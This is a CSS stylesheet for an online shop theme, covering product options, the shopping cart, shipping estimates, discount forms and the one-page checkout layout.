 @media only screen and (max-width: 479px) {
   .grouped-items-table-wrapper {
     margin-bottom: 15px;
   }
 }
 
 .grouped-items-table .name-wrapper {
   color: #F08261;
   font-family: 'Poppins-Regular';
 }
 .grouped-items-table .qty-wrapper {
   padding-top: 7px;
 }
 .grouped-items-table .qty-label {
   margin-left: 7px;
 }
 .grouped-items-table td {
   padding: 4px;
 }
 .grouped-items-table td:last-child {
   width: 30%;
   text-align: left;
 }
 .grouped-items-table .price-box {
   text-align: right;
 }
 
 /* -------------------------------------------- *
  * Catalog - Product Options
  */
 .product-options {
   width: 100%;
   margin: 10px 0 0;
   padding: 10px 15px 15px;
   border: 1px solid #cccccc;
   clear: both;
   position: relative;
 }
 
 .product-options p.required {
   position: absolute;
   top: 6px;
   right: 15px;
   text-align: right;
 }
 
 @media only screen and (max-width: 979px) {
   .product-view .product-options .required {
     position: static;
   }
 }
 .product-options dt {
   margin: 10px 0 3px;
   font-weight: normal;
 }
 
 .product-options dt:first-child {
   margin-top: 0;
 }
 
 .product-options dd .qty-holder {
   display: block;
   padding: 10px 0 0 0;
 }
 
 .product-options dd .qty-holder .qty {
   width: 3em;
 }
 
 .product-options dd .qty-holder label {
   vertical-align: middle;
 }
 
 .product-options dd .qty-disabled {
   background: none;
   border: 0;
   padding: 0 2px;
 }
 
 .product-options dd {
   padding: 0 0 10px 0;
   margin: 0 0 5px;
   border-bottom: 1px solid #E8EAE9;
 }
 
 .product-options dl.last dd.last {
   border-bottom: 0;
   padding-bottom: 5px;
   margin-bottom: 0;
 }
 
 .product-options dd .input-text {
   width: 98%;
 }
 
 .product-options dd .input-box {
   padding-top: 0;
 }
 
 .product-options dd input.datetime-picker {
   width: 150px;
 }
 
 .product-options dd .time-picker {
   display: -moz-inline-stack;
   display: inline-block;
   vertical-align: middle;
   *vertical-align: auto;
   zoom: 1;
   *display: inline;
   padding: 2px 0;
   vertical-align: middle;
 }
 
 .product-options dd textarea {
   width: 98%;
   height: 8em;
 }
 
 .product-options dd select {
   width: 330px;
   max-width: 100%;
 }
 
 .product-options ul.options-list {
   margin-right: 5px;
 }
 
 .product-options ul.options-list li {
   line-height: 1.5;
   margin-bottom: 7px;
 }
 
 .product-options ul.options-list li:last-child {
   margin-bottom: 0;
 }
 
 .product-options ul.options-list .radio,
 .product-options ul.options-list .checkbox {
   float: left;
   margin-top: 5px;
 }
 
 .product-options ul.options-list .label {
   display: block;
 }
 
 .product-options ul.options-list label {
   font-weight: normal;
 }
 
 .product-options p.note {
   margin: 0;
   font-size: 11px;
 }
 
 .product-options-bottom {
   background-color: #f4f4f4;
   padding: 15px 20px;
   border: 1px solid #cccccc;
   border-top: 0;
   margin-bottom: 10px;
 }
 
 .product-options-bottom:after {
   content: '';
   display: table;
   clear: both;
 }
 
 .product-options-bottom .product-pricing,
 .product-options-bottom .tier-prices {
   float: right;
   margin: 0;
   padding: 0 0 10px;
   border: 0;
   background: 0;
   color: #363636;
 }
 @media only screen and (max-width: 1199px) {
   .product-options-bottom .product-pricing,
   .product-options-bottom .tier-prices {
     float: none;
     width: 100%;
     text-align: right;
     padding-bottom: 5px;
     margin-bottom: 10px;
     border-bottom: 1px solid #cccccc;
   }
 }
 
 .product-options-bottom .tier-prices li {
   background: 0;
   padding: 2px 0;
 }
 
 .product-options-bottom .tier-prices .price,
 .product-options-bottom .tier-prices .benefit {
   color: #363636;
 }
 
 /* "display: none" should be removed if products on site have a long list of product options and those product options */
 /*  affect the price so that the customer can see the updated price close to the "Add to Cart" button */
 .product-options-bottom .price-box {
   display: none;
   float: right;
   margin: 0 0 10px;
   padding: 0;
 }
 
 @media only screen and (max-width: 479px) {
   .product-options-bottom .price-box .price-as-configured {
     text-align: right;
   }
   .product-options-bottom .price-box .price-as-configured .price-label {
     display: block;
   }
 }
 .product-options-bottom .price-tax {
   float: left;
 }
 
 /* -------------------------------------------- *
  * Related Products
  */
 /* Block: Related */
 .block-related li {
   margin-bottom: 7px;
 }
 .block-related .block-title {
   border-bottom: none;
 }
 .block-related .block-title h2 {
   margin: 0;
   margin-bottom: 0.5em;
   color: #363636;
   font-family: 'Poppins-Regular';
   font-size: 24px;
   font-weight: 400;
   font-style: normal;
   line-height: 1.2;
   text-rendering: optimizeLegibility;
   text-transform: uppercase;
   margin-bottom: 0;
 }
 .block-related .block-subtitle {
   margin-bottom: 7px;
 }
 .block-related .product {
   margin-left: 20px;
   position: relative;
 }
 .block-related .checkbox {
   float: left;
   margin-top: 36px;
 }
 .block-related .product-details {
   margin-left: 90px;
 }
 .block-related .product-name {
   margin-bottom: 3px;
 }
 .block-related .product-details .price-box {
   margin: 2px 0 3px;
 }
 .block-related .product-details .price-box a,
 .block-related .product-details .price-box p,
 .block-related .product-details .price-box span {
   float: left;
   margin-left: 3px;
 }
 .block-related .product-details .price-box a:first-child,
 .block-related .product-details .price-box p:first-child,
 .block-related .product-details .price-box span:first-child {
   margin-left: 0;
   font-size: 16px;
   padding-right: 5px;
   padding-left: 5px;
 }
 .block-related .product-details .price-box:after {
   content: '';
   display: table;
   clear: both;
 }
 .block-related .link-wishlist {
   display: none;
 }
 
 /* -------------------------------------------- *
  * Upsell Products
  */
 .box-up-sell {
   margin-top: 20px;
 }
 .box-up-sell .ratings {
   display: none;
 }
 
 /* ============================================ *
  * Catalog - MSRP MAP Popup
  * ============================================ */
 .cart-msrp-totals {
   color: red;
   font-size: 12px !important;
   font-family: 'Poppins-SemiBold';
   margin: 10px 10px 0;
   padding: 10px;
   text-align: right;
   text-transform: uppercase;
 }
 
 .map-cart-sidebar-total {
   color: red;
   display: block;
   font-size: 10px;
   font-family: 'Poppins-SemiBold';
   text-align: left;
   padding: 2px 5px;
 }
 
 .map-popup {
   background: #FFFFFF;
   border: 5px solid #cccccc;
   margin: 12px 0 0;
   position: absolute;
   text-align: left;
   width: 450px;
   z-index: 100;
 }
 @media only screen and (min-width: 771px) {
   .map-popup.map-popup-right {
     left: 10px !important;
   }
   .map-popup.map-popup-left {
     left: auto !important;
     right: 10px !important;
   }
 }
 @media only screen and (max-width: 770px) {
   .map-popup {
     width: 100%;
     left: 0px !important;
   }
 }
 .map-popup .map-popup-heading {
   padding: 8px 10px;
   margin-right: 40px;
   width: auto;
 }
 .map-popup .map-popup-heading h3 {
   font-size: 14px;
   margin: 0;
   overflow: hidden;
   white-space: nowrap;
   word-wrap: break-word;
   text-align: left;
   text-overflow: ellipsis;
 }
 @media only screen and (max-width: 479px) {
   .map-popup .map-popup-heading h3 {
     text-align: center;
   }
 }
 .map-popup .map-popup-close {
   display: block;
   position: absolute;
   top: 0px;
   right: 0px;
   height: 36px;
   width: 36px;
   font-size: 20px;
   line-height: 32px;
   text-align: center;
 }
 .map-popup .map-popup-content {
   border-top: 1px solid #E8EAE9;
   padding: 10px;
   margin: 0 10px;
   overflow: hidden;
   text-align: left;
 }
 @media only screen and (max-width: 479px) {
   .map-popup .map-popup-content {
     text-align: center;
   }
 }
 .map-popup .map-popup-checkout {
   padding: 10px 0;
 }
 .map-popup .map-popup-checkout form:after {
   content: '';
   display: table;
   clear: both;
 }
 .map-popup .map-popup-checkout span {
   display: block;
 }
 .map-popup .map-popup-checkout .button {
   float: left;
   margin: 0 2px;
   clear: left;
 }
 .map-popup .map-popup-checkout .additional-addtocart-box {
   float: left;
   min-width: 210px;
 }
 .map-popup .map-popup-checkout .additional-addtocart-box li {
   list-style-type: none;
 }
 .map-popup .map-popup-checkout .paypal-logo {
   width: auto;
 }
 .map-popup .map-popup-checkout .paypal-logo a {
   display: inline-block;
   float: left;
   clear: left;
 }
 .map-popup .map-popup-checkout .paypal-logo .paypal-or {
   float: left;
   text-align: center;
   padding: 5px 15px;
   clear: left;
 }
 .map-popup .map-popup-checkout .paypal-logo:after {
   content: '';
   display: table;
   clear: both;
 }
 .map-popup .map-popup-checkout .paypal-logo .bml_button a {
   clear: left;
 }
 @media only screen and (max-width: 479px) {
   .map-popup .map-popup-checkout {
     text-align: center;
   }
   .map-popup .map-popup-checkout .button,
   .map-popup .map-popup-checkout .additional-addtocart-box,
   .map-popup .map-popup-checkout .paypal-logo a,
   .map-popup .map-popup-checkout .paypal-logo .paypal-or {
     float: none;
   }
   .map-popup .map-popup-checkout .additional-addtocart-box {
     min-width: 0px;
   }
   .map-popup .map-popup-checkout .paypal-logo .paypal-or {
     margin: 0px;
     margin-bottom: 10px;
   }
 }
 .map-popup .map-popup-checkout:after {
   content: '';
   display: table;
   clear: both;
 }
 .map-popup .map-popup-price {
   padding: 10px 0;
 }
 @media only screen and (max-width: 479px) {
   .map-popup .map-popup-price {
     text-align: center;
     padding-top: 0px;
   }
 }
 .map-popup .map-popup-price .price-box,
 .map-popup .map-popup-price .price-box .special-price {
   display: inline-block;
   margin: 0;
   padding: 0;
 }
 .map-popup .map-popup-price .price-box .minimal-price-link {
   display: inline-block;
 }
 .map-popup .map-popup-text {
   padding: 10px 0;
   margin: 0 10px;
   word-wrap: break-word;
 }
 .map-popup .map-popup-text,
 .map-popup .map-popup-only-text {
   border-top: 1px solid #E8EAE9;
 }
 
 /* ============================================ *
  * Catalog - MSRP Product Listing
  * ============================================ */
 .price-box .map-link {
   display: block;
   text-align: center;
 }
 
 /* ============================================ *
  * Catalog - Compare
  * ============================================ */
 .block-compare .product-name:after {
   content: '';
   display: table;
   clear: both;
 }
 
 .compare-table .product-image {
   display: inline-block;
 }
 
 .compare-table .product-shop-row.top td {
   padding-bottom: 0;
   border-bottom: 0;
 }
 .compare-table .product-shop-row.bottom td {
   padding-top: 0;
 }
 
 /* ============================================ *
  * Checkout - Layout
  * ============================================ */
 .cart-table {
   float: left;
   width: 60%;
 }
 
 .cart .button {
   white-space: normal;
 }
 
 .cart-forms,
 .cart-totals-wrapper,
 .crosssell {
   float: right;
   clear: right;
   width: 40%;
   padding-left: 20px;
 }
 
 .cart-totals,
 .cart-forms .discount,
 .cart-forms .giftcard,
 .cart-forms .shipping {
   padding: 10px;
   background-color: #f4f4f4;
   border: 1px solid #cccccc;
 }
 
 .cart-table,
 .cart-totals,
 .cart-forms .discount,
 .cart-forms .giftcard,
 .cart-forms .shipping {
   margin-bottom: 20px;
 }
 
 .checkout-cart-index #postcode {
   width: 100%;
 }
 
 .display-both-prices .cart-table {
   float: none;
   width: 100%;
 }
 .display-both-prices .cart-forms {
   float: left;
   padding-right: 10px;
   padding-left: 0;
 }
 .display-both-prices .cart-totals-wrapper,
 .display-both-prices .crosssell {
   padding-left: 10px;
 }
 .display-both-prices .cart-forms,
 .display-both-prices .cart-totals-wrapper,
 .display-both-prices .crosssell {
   width: 50%;
 }
 .display-both-prices .crosssell {
   clear: right;
   float: right;
 }
 
 @media only screen and (max-width: 979px) {
   .display-single-price .cart-table {
     float: none;
     width: 100%;
   }
   .display-single-price .cart-forms {
     float: left;
     padding-right: 10px;
     padding-left: 0;
   }
   .display-single-price .cart-totals-wrapper,
   .display-single-price .crosssell {
     padding-left: 10px;
   }
   .display-single-price .cart-forms,
   .display-single-price .cart-totals-wrapper,
   .display-single-price .crosssell {
     width: 50%;
   }
   .display-single-price .crosssell {
     clear: right;
     float: right;
   }
 }
 @media only screen and (max-width: 599px) {
   .product-cart-sku {
     display: none;
   }
 
   .display-both-prices .cart-forms,
   .display-both-prices .cart-totals-wrapper,
   .display-both-prices .crosssell,
   .display-single-price .cart-forms,
   .display-single-price .cart-totals-wrapper,
   .display-single-price .crosssell {
     padding-top: 0;
     padding-left: 0;
     padding-right: 0;
     float: none;
     width: 100%;
   }
 }
 .display-single-price:after {
   content: '';
   display: table;
   clear: both;
 }
 
 /* ============================================ *
  * Checkout - Cart
  * ============================================ */
 .cart .page-title {
   margin-bottom: 15px;
   border-bottom: 1px solid #E8EAE9;
 }
 .cart .page-title:after {
   content: '';
   display: table;
   clear: both;
 }
 .cart .page-title h1 {
   float: left;
   border-bottom: none;
   margin-bottom: 6px;
   margin-right: 10px;
 }
 
 .checkout-types {
   float: right;
   text-align: right;
   max-width: 100%;
   /* We always want this shipping method to display on its own line */
 }
 .checkout-types li {
   vertical-align: top;
   margin: 0 0 5px 5px;
 }
 .checkout-types li:after {
   content: '';
   display: table;
   clear: both;
 }
 .checkout-types li img {
   display: inline;
   vertical-align: top;
 }
 .checkout-types li:first-child {
   margin-left: 0;
 }
 .checkout-types .method-checkout-cart-methods-multishipping {
   display: block;
 }
 .checkout-types.top li {
   display: inline-block;
 }
 .checkout-types.top .bml_button {
   display: inline-block;
   vertical-align: top;
 }
 .checkout-types.top .bml_button img {
   display: block;
 }
 .checkout-types.top .paypal-logo .paypal-or {
   margin-top: 5px;
 }
 .checkout-types.bottom .paypal-logo a, .checkout-types.minicart .paypal-logo a {
   display: block;
 }
 .checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or {
   margin: 0px;
   display: block;
   text-align: center;
 }
 
 @media only screen and (min-width: 741px) {
   .checkout-types.bottom .paypal-or {
     text-align: right;
     padding-right: 70px;
   }
 }
 .cart-totals .checkout-types .btn-checkout {
   margin-bottom: 7px;
 }
 
 @media only screen and (max-width: 740px) {
   .checkout-types {
     float: none;
     text-align: center;
   }
   .checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or {
     width: auto;
     float: none;
   }
 
   .checkout-types li {
     float: none;
     width: 100%;
     margin-left: 0;
   }
 }
 @media only screen and (max-width: 599px) {
   .btn-checkout {
     width: 100%;
   }
 }
 .cart-table {
   font-family: 'Poppins-Regular';
 }
 .cart-table th,
 .cart-table td,
 .cart-table tbody td {
   border-bottom: none;
   vertical-align: top;
 }
 .cart-table h2 {
   color: #363636;
   font-size: 14px;
   font-family: 'Poppins-SemiBold';
   margin-bottom: 0;
 }
 .cart-table thead th,
 .cart-table tbody td {
   background-color: transparent;
   padding: 10px 5px;
   font-family: 'Poppins-Regular';
 }
 .cart-table .product-cart-info,
 .cart-table .product-cart-actions {
   padding-left: 15px;
 }
 .cart-table tr {
   border-bottom: 1px solid silver;
 }
 .cart-table tfoot tr {
   background: none;
 }
 .cart-table tfoot tr > td:after {
   content: '';
   display: table;
   clear: both;
 }
 .cart-table span.or {
   font-size: 9px;
   padding: 0 5px;
   text-transform: uppercase;
   font-family: 'Poppins-Regular';
 }
 .cart-table .product-cart-image .cart-links,
 .cart-table .product-cart-info .btn-remove,
 .cart-table .product-cart-actions .button {
   display: none;
 }
 .cart-table .product-cart-image {
   padding-left: 0;
   padding-right: 0;
 }
 .cart-table .product-cart-image .product-image img {
   max-width: 100%;
   width: 100%;
 }
 .cart-table .product-cart-image a.cart-edit {
   display: none;
 }
 .cart-table .product-cart-sku {
   font-family: 'Poppins-Regular';
   font-style: italic;
   font-size: 12px;
   margin: 5px 0 12px;
 }
 .cart-table .product-cart-sku .label {
   font-family: 'Poppins-SemiBold';
 }
 .cart-table .btn-empty {
   float: left;
 }
 .cart-table .product-cart-total,
 .cart-table .product-cart-price {
   text-align: center;
 }
 .cart-table .cart-tax-total {
   position: relative;
   cursor: pointer;
 }
 .cart-table .cart-tax-total:after {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-top: 6px solid transparent;
   border-bottom: 6px solid transparent;
   border-right: 6px solid #F08261;
   border-left: none;
   position: absolute;
   top: 3px;
   right: -11px;
 }
 .cart-table .cart-tax-total.cart-tax-total-expanded:after {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-right: 6px solid transparent;
   border-left: 6px solid transparent;
   border-top: 6px solid #F08261;
   border-bottom: none;
   right: -15px;
   top: 6px;
 }
 .cart-table .cart-links > li {
   white-space: nowrap;
   line-height: 1.3;
   margin-bottom: 5px;
   min-width: 65px;
   font-size: 15px;
 }
 .cart-table .cart-links > li > a {
   display: block;
 }
 .cart-table .cart-links > li:last-child {
   margin-bottom: 0;
 }
 .cart-table .product-cart-actions {
   min-width: 60px;
   text-align: center;
 }
 .cart-table .product-cart-actions .qty {
   height: 30px;
   border-color: silver;
   border-radius: 0;
   margin-bottom: 10px;
   text-align: center;
   width: 3.2em;
 }
 .cart-table .product-cart-actions .button {
   margin-bottom: 5px;
 }
 .cart-table .item-options {
   padding-left: 15px;
 }
 
 @media only screen and (max-width: 770px) {
   .cart-table th {
     font-size: 12px;
   }
   .cart-table th,
   .cart-table td {
     padding: 7px 6px;
   }
   .cart-table .product-cart-actions > li {
     white-space: inherit;
   }
 }
 @media only screen and (max-width: 699px) {
   .display-both-prices .cart-table thead th.cart-total-head,
   .display-both-prices .cart-table td.product-cart-total {
     display: none;
   }
 }
 @media only screen and (max-width: 599px) {
   .cart-table colgroup, .cart-table thead {
     display: none;
   }
   .cart-table tr {
     display: block;
     margin-bottom: 10px;
     padding-bottom: 10px;
     position: relative;
     width: 100%;
   }
   .cart-table tr:after {
     content: '';
     display: table;
     clear: both;
   }
   .cart-table tr:last-child {
     margin-bottom: 0;
   }
   .cart-table tfoot tr {
     padding-bottom: 0;
   }
   .cart-table td {
     border: none;
     display: block;
   }
   .cart-table td[data-rwd-label] {
     padding-left: 15px;
     margin-bottom: 6px;
   }
   .cart-table td[data-rwd-label] .price {
     font-weight: normal;
   }
   .cart-table td[data-rwd-label]:before {
     content: attr(data-rwd-label) ":";
     font-size: 12px;
     font-family: 'Poppins-Regular';
     padding-right: 5px;
     text-transform: uppercase;
   }
   .cart-table td.product-cart-price {
     text-align: left;
   }
   .cart-table h2 {
     font-size: 12px;
   }
   .cart-table .cart-links {
     padding-top: 5px;
     padding-right: 5px;
   }
   .cart-table .cart-links > li {
     white-space: normal;
     text-align: center;
   }
   .cart-table .cart-links > li > a {
     padding: 2px 0px;
   }
   .cart-table .cart-tax-info {
     font-style: italic;
     padding-left: 15px;
     font-size: 15px;
   }
   .cart-table .cart-tax-info .price {
     font-size: 15px;
   }
   .cart-table .product-cart-image {
     width: 25%;
     float: left;
     padding-bottom: 0;
   }
   .cart-table .product-cart-image a.cart-edit {
     display: block;
     font-size: 16px;
     text-align: center;
     text-transform: uppercase;
   }
   .cart-table .product-cart-info,
   .cart-table td[data-rwd-label] {
     float: right;
     width: 75%;
   }
   .cart-table .product-cart-actions,
   .cart-table .product-cart-price {
     padding-bottom: 0;
     padding-top: 0;
     float: right;
   }
   .cart-table .product-cart-remove,
   .cart-table .product-cart-total,
   .cart-table .product-cart-actions .cart-links {
     display: none;
   }
   .cart-table .product-cart-image .cart-links,
   .cart-table .product-cart-info .btn-remove {
     display: block;
   }
   .cart-table .product-cart-actions .button {
     display: none;
   }
   .cart-table .product-cart-info .btn-remove {
     float: right;
     margin: -4px 0px 2px 7px;
   }
   .cart-table .product-cart-info .product-cart-sku {
     margin-bottom: 5px;
   }
   .cart-table .product-cart-actions {
     text-align: left;
   }
   .cart-table .product-cart-actions .qty {
     margin-right: 7px;
     margin-bottom: 7px;
   }
   .cart-table .price,
   .cart-table .product-cart-price:before {
     font-weight: 500;
     font-size: 15px;
     font-family: 'Poppins-Regular';
   }
   .cart-table .cart-footer-actions {
     text-align: center;
     width: 100%;
   }
   .cart-table .cart-footer-actions #empty_cart_button {
     float: right;
   }
   .cart-table .cart-footer-actions .btn-continue {
     float: left;
   }
   .cart-table .cart-footer-actions .btn-update,
   .cart-table .cart-footer-actions span.or {
     display: none;
   }
 
   .display-both-prices .cart-table td[data-rwd-tax-label]:before {
     content: attr(data-rwd-tax-label) ":";
   }
 }
 /* ============================================ *
  * Checkout - Estimate Shipping and Tax
  * ============================================ */
 .shipping h2 {
   font-size: 12px;
   font-family: 'Poppins-SemiBold';
   margin: 0 0 5px;
 }
 .shipping select {
   max-width: 100%;
   height: 30px;
   display: block;
   border: 1px solid silver;
 }
 .shipping select.validation-failed {
   border-color: #df280a;
 }
 .shipping .shipping-desc {
   display: none;
 }
 .shipping .buttons-set {
   border: none;
   margin: 0;
   padding: 0 0 10px 0;
 }
 .shipping .form-list:after {
   content: '';
   display: table;
   clear: both;
 }
 .shipping .form-list li {
   float: left;
   margin: 5px 2% 10px 0;
 }
 .shipping .form-list .shipping-country {
   width: 37%;
 }
 .shipping .form-list .shipping-region {
   width: 41%;
 }
 .shipping .form-list .shipping-postcode {
   margin-right: 0;
   width: 18%;
 }
 .shipping .form-list .shipping-postcode input {
   margin-top: 4px;
 }
 .shipping .form-list .input-box {
   padding-top: 0;
 }
 .shipping .form-list input {
   height: 30px;
   margin-top: 4px;
 }
 .shipping .form-list label {
   font-family: 'Poppins-Regular';
   font-size: 15px;
   font-weight: 400;
   text-transform: uppercase;
   white-space: nowrap;
 }
 .shipping .sp-methods {
   padding: 10px 0 0;
   text-align: left;
 }
 .shipping .sp-methods dd {
   margin-bottom: 10px;
 }
 .shipping .sp-methods label {
   font-family: 'Poppins-Regular';
   font-size: 12px;
   font-style: italic;
   min-width: 100px;
 }
 .shipping .sp-methods label span {
   font-family: 'Poppins-SemiBold';
   font-style: normal;
 }
 .shipping #co-shipping-method-form .buttons-set .button {
   float: left;
   margin-left: 0;
 }
 .shipping #co-shipping-method-form .sp-methods dd label {
   border: 1px solid #cccccc;
   background-color: #ececec;
   min-width: 220px;
 }
 .shipping #co-shipping-method-form .sp-methods dd label:hover {
   background-color: #dbdbdb;
 }
 
 @media only screen and (max-width: 770px) {
   .shipping .shipping-form .form-list > li {
     width: 100%;
     float: none;
   }
   .shipping .shipping-form .form-list > li label {
     display: block;
   }
   .shipping .shipping-form .form-list > li input,
   .shipping .shipping-form .form-list > li select {
     width: 100%;
   }
 }
 .cart .cart-totals {
   text-align: right;
 }
 .cart .cart-totals:after {
   content: '';
   display: table;
   clear: both;
 }
 .cart .cart-totals table {
   font-family: 'Poppins-Regular';
   font-size: 12px;
   margin-bottom: 20px;
   text-transform: uppercase;
   width: 100%;
 }
 .cart .cart-totals table td {
   padding: 2px 0px;
 }
 .cart .cart-totals table td:first-child {
   padding-right: 10px;
   min-width: 120px;
 }
 .cart .cart-totals table tbody tr:last-child td,
 .cart .cart-totals table tbody tr:last-child th {
   padding-bottom: 10px;
 }
 .cart .cart-totals table tfoot {
   border-top: 1px solid #E6E6E6;
   border-bottom: 1px solid #E6E6E6;
 }
 .cart .cart-totals table tfoot td {
   font-size: 24px;
   padding: 2px 5px;
   vertical-align: top;
 }
 .cart .cart-totals table tfoot strong span,
 .cart .cart-totals table tfoot span.price {
   font-family: 'Poppins-Regular';
 }
 .cart .cart-totals table tfoot strong {
   font-weight: 400;
 }
 
 @media only screen and (max-width: 600px) {
   .cart-totals {
     text-align: right;
   }
 }
 @media only screen and (max-width: 770px) {
   .cart .cart-totals table tfoot td {
     font-size: 17px;
   }
 }
 .discount-form:after,
 #giftcard-form:after {
   content: '';
   display: table;
   clear: both;
 }
 
 #discount-coupon-form,
 .cart .giftcard {
   width: 100%;
 }
 #discount-coupon-form h2,
 .cart .giftcard h2 {
   display: none;
 }
 #discount-coupon-form label,
 .cart .giftcard label {
   font-family: 'Poppins-Regular';
   font-size: 12px;
   font-weight: 400;
   text-align: left;
   text-transform: uppercase;
   min-width: 105px;
   display: inline-block;
   margin-right: 10px;
 }
 #discount-coupon-form .field-wrapper,
 .cart .giftcard .field-wrapper {
   display: inline-block;
 }
 #discount-coupon-form .validation-advice,
 .cart .giftcard .validation-advice {
   display: inline;
 }
 #discount-coupon-form .button-wrapper,
 .cart .giftcard .button-wrapper {
   display: inline-block;
   vertical-align: bottom;
 }
 #discount-coupon-form .button-wrapper > button,
 .cart .giftcard .button-wrapper > button {
   float: left;
 }
 #discount-coupon-form .input-text,
 .cart .giftcard .input-text {
   border-radius: 0;
   height: 30px;
   margin: 4px 10px 0 0;
   width: 190px;
 }
 
 .cart .giftcard p {
   margin-bottom: 7px;
 }
 
 .cart .giftcard .check-gc-status {
   float: left;
   padding: 0px;
 }
 .cart .giftcard .check-gc-status > span > span {
   font-size: 14px;
   text-transform: none;
 }
 
 /* ============================================ *
  * Checkout - Cart Cross sell
  * ============================================ */
 .crosssell h2 {
   color: #F08261;
 }
 
 /* Change the layout to 2 columns at a breakpoint that is higher than a 3 columns layout would normally break */
 @media only screen and (max-width: 979px) {
   .crosssell {
     /* Undo three-column config */
   }
   .crosssell .products-grid > li:nth-child(even),
   .crosssell .products-grid > li:nth-child(3n),
   .crosssell .products-grid > li {
     width: 47.72727%;
     margin-right: 4.54545%;
   }
   .crosssell .products-grid > li:nth-child(odd) {
     clear: left;
   }
   .crosssell .products-grid > li:nth-child(even) {
     margin-right: 0;
   }
   .crosssell .products-grid > li:nth-child(3n+1) {
     clear: none;
   }
 }
 @media only screen and (max-width: 599px) {
   .cart-table .cart-tax-total:after {
     right: -9px;
   }
   .cart-table .cart-tax-total.cart-tax-total-expanded:after {
     right: -13px;
   }
 }
 @media only screen and (max-width: 320px) {
   .crosssell ul .item {
     padding: 0 0px 40px;
   }
   .crosssell ul .product-details .crosssell-actions {
     padding: 0 5px;
   }
 }
 /* ============================================ *
  * Checkout - One Page
  * ============================================ */
 .checkout-onepage-index .col-right,
 .checkout-onepage-index .col-left {
   display: none;
 }
 
 .checkout-onepage-index .col-main {
   width: auto;
   float: none;
 }
 
 @media only screen and (min-width: 980px) {
   .checkout-onepage-index .col-main {
     float: left;
     width: 68.75%;
     padding-right: 20px;
   }
   .checkout-onepage-index .col-right,
   .checkout-onepage-index .col-left {
     width: 31.25%;
     display: block;
   }
   .checkout-onepage-index .col-right {
     padding-left: 0;
   }
 }
 .opc select {
   width: 365px;
 }
 
 /* -------------------------------------------- *
  * Section Styling - Default
  */
 .opc .section .step-title {
   width: 100%;
   border-top: 1px solid #ececec;
   position: relative;
   -moz-user-select: none;
   -ms-user-select: none;
   -webkit-user-select: none;
   -o-user-select: none;
   user-select: none;
 }
 .opc .section .step-title:after {
   content: '';
   display: table;
   clear: both;
 }
 
 .opc .section.allow:not(.active) .step-title {
   cursor: pointer;
 }
 
 /* Using .no-touch since touch devices emulate hover, thereby making steps look active that are not */
 .no-touch .opc .section.allow:not(.active) .step-title:hover {
   background-color: #f4f4f4;
 }
 
 .opc .section.active .step-title {
   border-bottom: 1px solid #ececec;
 }
 
 .opc .section .step-title a {
   display: none;
 }
 
 .opc .section.allow:not(.active) .step-title a {
   display: block;
   float: right;
   line-height: 40px;
   height: 40px;
   padding: 0px 10px;
 }
 
 .no-touch .opc .section .step-title a:hover {
   text-decoration: none;
 }
 
 .opc .section .step-title .number,
 .opc .section.allow.active .step-title .number,
 .no-touch .opc .section.allow:hover .step-title .number {
   width: 26px;
   height: 26px;
   text-align: center;
   color: #FFFFFF;
   line-height: 26px;
   background-color: #F08261;
   display: block;
   position: absolute;
   top: 50%;
   left: 10px;
   margin-top: -13px;
 }
 
 .opc .section.allow .step-title .number {
   background-color: #99cce5;
 }
 
 .opc .section.allow .step-title h2 {
   color: #919191;
 }
 
 .opc .section.allow .step-title:hover h2,
 .opc .section.active .step-title h2 {
   color: #F08261;
 }
 
 .opc .section .step-title h2 {
   font-size: 16px;
   font-weight: 400;
   line-height: 40px;
   height: 40px;
   float: left;
   margin: 0px 4px 0px 45px;
 }
 
 .opc .section .step {
   padding: 20px;
 }
 .opc .section .step:after {
   content: '';
   display: table;
   clear: both;
 }
 @media only screen and (max-width: 979px) {
   .opc .section .step {
     padding: 10px;
   }
 }
 
 .opc select {
   max-width: 365px;
   width: 100%;
 }
 
 .opc h3 {
   font-weight: 500;
 }
 
 .opc .buttons-set {
   text-align: left;
 }
 .opc .buttons-set button.button {
   float: left;
   margin-left: 0;
   margin-right: 10px;
   margin-bottom: 0;
 }
 .opc .buttons-set p.required {
   float: right;
   margin-left: 5px;
   margin-bottom: 0;
 }
 .opc .buttons-set .back-link {
   float: right;
   margin: 0;
 }
 .opc .buttons-set a {
   line-height: 20px;
   display: inline-block;
   padding: 5px 5px 5px 0;
 }
 
 @media only screen and (max-width: 479px) {
   .opc .buttons-set .button + .buttons-set .button,
   .paypal-express-review .buttons-set .button + .buttons-set .button {
     margin-left: 0;
   }
 }
 .opc #opc-login .step {
   padding: 0px;
 }
 .opc #opc-login .buttons-set {
   border-top: 0;
   padding-top: 5px;
 }
 
 @media only screen and (max-width: 770px) {
   .opc #opc-login .description,
   .opc #opc-login p.required {
     display: none;
   }
 }
 #opc-payment .note {
   padding: 10px;
 }
 
 /* -------------------------------------------- *
  * This section hides everything but the "Checkout Method" step of the checkout process and fades in the content
  * once the customer progresses to the next step. The purpose of this is to simplify what the customer has to focus on.
  * It is limited to larger viewports since smaller devices are inherently going to be focused solely on the
  * "Checkout Method" step.
  */
 .opc.opc-firststep-login .section:not(#opc-login) .step-title,
 .opc-block-progress-step-login {
   -webkit-transition: opacity 300ms linear;
   -webkit-transition-delay: 0;
   -moz-transition: opacity 300ms linear 0;
   -o-transition: opacity 300ms linear 0;
   transition: opacity 300ms linear 0;
 }
 
 .opc.opc-firststep-login .section#opc-login .step-title .number {
   -webkit-transition: width 80ms linear;
   -webkit-transition-delay: 0;
   -moz-transition: width 80ms linear 0;
   -o-transition: width 80ms linear 0;
   transition: width 80ms linear 0;
 }
 
 .opc.opc-firststep-login .section#opc-login .step-title h2 {
   -webkit-transition: margin-left 80ms linear;
   -webkit-transition-delay: 0;
   -moz-transition: margin-left 80ms linear 0;
   -o-transition: margin-left 80ms linear 0;
   transition: margin-left 80ms linear 0;
 }
 
 /* When a user progresses from the "Checkout Method" to "Billing Information" for the first time, the              */
 /* "opc-has-progressed-from-login" class gets added to the body. Also, the .opc element will only have the         */
 /* "opc-firststep-login" class if the first step of the checkout is the "Checkout Method" (eg, not when logged in) */
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section:not(#opc-login) .step-title,
 body:not(.opc-has-progressed-from-login) .opc-block-progress-step-login {
   opacity: 0;
 }
 
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title .number {
   width: 0px;
   overflow: hidden;
 }
